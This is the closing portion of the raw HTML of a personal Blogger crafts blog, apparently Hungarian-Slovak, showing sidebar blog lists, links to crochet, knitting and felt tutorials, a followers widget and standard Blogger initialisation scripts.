<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHg_4k9I_UnoZ8CH3K8Hu5lo-4pSRcF4iMY4j2-tIDxxlY-_r12L6nygvS-dqEzAx9HMVux8J6qrhJt_j5shsLZi_d785YfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.5percangol.hu/site/rss_2.0' target='_blank'>
5 perc angol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvYRvZdUFKkP8ucGxbpJsVBIX2MDebeW9BhtOB7J6lGCqITQbNvHc0w7CCe0n0QP6s_cmyUDM-CUEFx4lcLIA229NazfylvMWoGkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deutsch-lerner.blog.de/feed/atom/posts/' target='_blank'>
Blog für alle, die Deutsch lernen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList8'>
<h2 class='title'>Filc</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList8_container'>
<ul id='BlogList8_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUlCZ36mSbmNHyqB7eTji1DqxbfpbxcTaxA0g--EKEPRoPkBHGyRl45qrXlHbR0Dnn2BpHwq5ZZVV2MffQ9owY0h5IOeolIfHe74j2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ericacatarina.com/' target='_blank'>
Ei Menina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericacatarina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNsIW2UCyNjwXNd03aSy4kt38TRmYv2duzT_T_5P9XuWGoFBlpuWQSjTHJkQHH1_lCME4UMfje6y1enSoBpDo6gSFTpjBtxx_eIn734ro8XUR1gp6j2_6ZbbDNBSUeQgCZW-c7ZMheKENg/s72-c/IMG_8963.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ericacatarina.com/2019/11/faltam-43-dias-para-chegada-do-natal.html' target='_blank'>
Faltam 43 dias para a chegada do Natal &#9829;
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ezt olvasom most</h2>
<div class='widget-content'>
<script src="https://moly.hu/tagok/kristina_b/jelenlegi.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList4'>
<h2 class='title'>Rég aktualizált blogok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList4_container'>
<ul id='BlogList4_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnOpJwr25FUv6hgQC_htyCVe4Ulb7dGotddjlY1g6lNIr8-U981Pfdt1rtUar3RimtPaQ1_v07pFCPerDBd8BOlAqJGJ1cK8fEU-4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paradipe.blogspot.com/' target='_blank'>
Paradipe xszemezgetése</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paradipe.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkY5baRcJtRr80aqWOCjG1A_B6W-5bFpVoYfZXx3n6Nv8E3l8lYVr_-otHzLPmyv0QnPqK5YDQLmj5rvD1mhHPeXkzsJni7Z-QZgiDjNkOPgM4K0nU9ULs6lV0uY8NghPPhUnRnWC5IMo/s72-c/2015.10.26.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paradipe.blogspot.com/2015/10/mp-tuscan-garden-31-es-33-nap.html' target='_blank'>
MP - Tuscan garden 31. és 33. nap
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9Q96CAWEnIdIDnJP08IDER9v0YgjAk9--NXNSnoijfuEVbEThaFa-XZA1LOikLhQl_ZyG_JC6gf2trAq7XXeDIJRgsgkiQHs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://moklin.blogspot.com/' target='_blank'>
Szerintem a világ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://moklin.blogspot.com/2010/09/blogleallas.html' target='_blank'>
Blogleállás
</a>
</span>
<div class='item-time'>
pred 15 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMikmIxp7SU3OZyEPpqAp-3asXEhUy0Rt0NH6AmqPHAIhkOI3-SjrYr3tRNUGD3G8EDdhIHc4Zm6YEG2yL1hKooidRJHRHO_ms=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://akrucip.freeblog.hu/feed/' target='_blank'>
Öltögetéseim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Hasznos linkek</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.barkafonal.hu/shop/angol_magyar_horgoloszotar/'>Angol-magyar horgolószótár</a></li>
<li><a href='http://lhfinishingschool.wordpress.com/biscornu-class/'>Biscornu</a></li>
<li><a href='http://www.cyberstitchers.com/stitching_tools/floss_conversion_charts/dimensions_to_anchor'>Dimensions to Anchor</a></li>
<li><a href='http://littlebirdiesecrets.blogspot.sk/2010/03/how-to-make-felt-needle-book.html'>Filc tűtartó - tutorial</a></li>
<li><a href='http://varrogato.blogspot.sk/2012/08/filc-viragok.html'>Filc virágok</a></li>
<li><a href='http://szemezget.blogspot.com/2009/04/kozkivanatra.html'>Füzetborító</a></li>
<li><a href='http://www.thesmallthingsblog.com/2011/09/elegant-half-up.html'>Haj</a></li>
<li><a href='http://www.meme-rose.blogspot.ca/2011/05/rainy-days-and-hexagons.html'>Hatszögek horgolása</a></li>
<li><a href='http://sklwebpage.uw.hu/horgolt_angyalok.htm'>Horgolt angyalka</a></li>
<li><a href='http://sklwebpage.uw.hu/horgolt_csillagok.htm'>Horgolt csillagok</a></li>
<li><a href='http://www.knittingpatterncentral.com/directory.php'>Knitting Pattern Central</a></li>
<li><a href='http://knittedtoys.blogspot.com/'>Kötött állatkák</a></li>
<li><a href='http://littlegreen.typepad.com/romansock/project_amigurami/index.html'>Kötött állatkák2</a></li>
<li><a href='http://anna-zont.blogspot.com/2009/06/blog-post_12.html'>Needlebook tutorial</a></li>
<li><a href='http://loretablog.blogspot.com/2009/01/notebook-tutorial.html'>Notebook tutorial</a></li>
<li><a href='http://www.selectfood.hu/p/az-osszes-vkf-egy-helyen.html#.VDJ4cGd_vKH'>VKF!</a></li>
<li><a href='http://www.agr.unideb.hu/~kergiz/cross/tanacsok/faq_kdyer.htm#make_x'>X-szemes ABC</a></li>
<li><a href='http://www.cometosilver.com/socks/SockClass_Start.htm'>Zoknikötés</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Követőim</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8501009084821298629?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://christineblogja.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8501009084821298629?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://christineblogja.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10415143754405603852' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Christine</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10691961679823985738' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Kristína</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->
</div>
</div>
<div id='lower-wrapper'>
<div id='credit'>
<a href='http://christineblogja.blogspot.com/'>christine blogja</a> Blog Design by <a href='http://www.ipietoon.com'>Ipietoon</a></div>
</div><!-- end lower-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4lg_lE-1KSqKAm4Hx25SK8fyoiVw:1769733170433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8501009084821298629','//christineblogja.blogspot.com/2009/08/tucsok.html','8501009084821298629');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8501009084821298629', 'title': 'christine blogja', 'url': 'http://christineblogja.blogspot.com/2009/08/tucsok.html', 'canonicalUrl': 'http://christineblogja.blogspot.com/2009/08/tucsok.html', 'homepageUrl': 'http://christineblogja.blogspot.com/', 'searchUrl': 'http://christineblogja.blogspot.com/search', 'canonicalHomepageUrl': 'http://christineblogja.blogspot.com/', 'blogspotFaviconUrl': 'http://christineblogja.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22christine blogja - Atom\x22 href\x3d\x22http://christineblogja.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22christine blogja - RSS\x22 href\x3d\x22http://christineblogja.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22christine blogja - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8501009084821298629/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22christine blogja - Atom\x22 href\x3d\x22http://christineblogja.blogspot.com/feeds/8591882943580490268/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '8591882943580490268', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo-w1-zwVZ_eXHdctmYvtnOhGeb5GKUjoH5NCrzwUyUJJBxXW9Cx0o9rnkmZT6ON29f3GmzAVZ9LVGqHvQtu-jCNvd8p_QO2x-K-lH-OtbJHUD8O7lUVcbtFjAAWQfrJVDk0mdRwp_ng_/s72-c/tucsok.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo-w1-zwVZ_eXHdctmYvtnOhGeb5GKUjoH5NCrzwUyUJJBxXW9Cx0o9rnkmZT6ON29f3GmzAVZ9LVGqHvQtu-jCNvd8p_QO2x-K-lH-OtbJHUD8O7lUVcbtFjAAWQfrJVDk0mdRwp_ng_/s320/tucsok.jpg', 'pageName': 'T\xfccs\xf6k', 'pageTitle': 'christine blogja: T\xfccs\xf6k'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'T\xfccs\xf6k', 'description': 'Ez pedig a ny\xe1r term\xe9szetfot\xf3ja, Peti j\xf3volt\xe1b\xf3l. \xc9n b\xe9na vagyok a f\xe9nyk\xe9pez\xe9shez. De az\xe9rt is megtanulom!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo-w1-zwVZ_eXHdctmYvtnOhGeb5GKUjoH5NCrzwUyUJJBxXW9Cx0o9rnkmZT6ON29f3GmzAVZ9LVGqHvQtu-jCNvd8p_QO2x-K-lH-OtbJHUD8O7lUVcbtFjAAWQfrJVDk0mdRwp_ng_/s320/tucsok.jpg', 'url': 'http://christineblogja.blogspot.com/2009/08/tucsok.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8591882943580490268}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'nav', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://christineblogja.blogspot.com/', 'title': 'Domov'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2335567394-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 10, 'totalItems': 114}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 146}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList7', 'sidebar', document.getElementById('BlogList7'), {'numItemsToShow': 5, 'totalItems': 12}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList5', 'sidebar', document.getElementById('BlogList5'), {'numItemsToShow': 0, 'totalItems': 6}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList6', 'sidebar', document.getElementById('BlogList6'), {'numItemsToShow': 5, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList3', 'sidebar', document.getElementById('BlogList3'), {'numItemsToShow': 5, 'totalItems': 35}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList9', 'sidebar', document.getElementById('BlogList9'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList8', 'sidebar', document.getElementById('BlogList8'), {'numItemsToShow': 0, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList4', 'sidebar', document.getElementById('BlogList4'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>